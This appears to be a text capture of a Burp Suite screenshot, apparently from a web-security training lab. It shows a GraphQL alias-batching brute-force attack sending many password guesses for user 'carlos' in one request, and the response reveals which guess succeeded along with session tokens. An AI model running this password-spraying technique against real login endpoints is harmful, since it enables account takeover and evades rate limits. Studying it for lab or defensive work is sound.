 19
20 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex GraphQL Hackvertor \n
Query
197 }
198 intento_50: login(input: {username: "carlos", password: "robert"}) {
199 token
200 success
201 }
202 intento_51: login(input: {username: "carlos", password: "thomas"}) {
203 token
204 success
205 }
206 intento_52: login(input: {username: "carlos", password: "hockey"}) {
207 token
208 success
209 }
210 intento_53: login(input: {username: "carlos", password: "ranger"}) {
211 token
212 success
213 }
214 intento_54: login(input: {username: "carlos", password: "daniel"}) {
215 token
216 success
Variables
1 {
"input":{
"username":"carlos",
"password":"prueba"
}
}
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
197 "intento_48":{
198 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkgOChkE",
199 "success":false
200 },
201 "intento_49":{
202 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkgOChkE",
203 "success":false
204 },
205 "intento_50":{
206 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkgOChkE",
207 "success":false
208 },
209 "intento_51":{
210 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkgOChkE",
211 "success":false
212 },
213 "intento_52":{
214 "token":"EdJzGxBT3ZemdkwyEDrAm9AzGkgOChkE",
215 "success":false
216 },
217 "intento_53":{
218 "token":"FKPuT20dUz5fmwmmJIUNuFaPvBXJV9X9",
219 "success":true
220 },
221 "intento_54":{
222 "token":"FKPuT20dUz5fmwmmJIUNuFaPvBXJV9X9",
223 "success":false
224 },
225 "intento_55":{
226 "token":"FKPuT20dUz5fmwmmJIUNuFaPvBXJV9X9",
227 "success":false
228 },
229 "intento_56":{
230 "token":"FKPuT20dUz5fmwmmJIUNuFaPvBXJV9X9",
231 "success":false
232 },
233 "intento_57":{
234 "token":"FKPuT20dUz5fmwmmJIUNuFaPvBXJV9X9",
235 "success":false
236 },
237 "intento_58":{
238 "token":"FKPuT20dUz5fmwmmJIUNuFaPvBXJV9X9",
239 "success":false
240 }
true